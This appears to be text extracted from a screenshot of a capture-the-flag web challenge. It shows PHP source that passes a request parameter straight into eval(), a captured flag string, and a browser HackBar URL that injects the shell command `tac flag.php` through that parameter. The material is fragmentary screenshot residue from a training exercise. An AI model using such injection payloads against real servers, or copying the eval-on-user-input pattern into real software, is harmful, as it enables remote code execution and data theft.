 string(103) "?> # flag{e13673470c52c41177a2c78b364339cb}; # echo $flag; $flag = 'Too Young Too Simple'; <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://114.67.246.176:14552/?hello=`tac flag.php`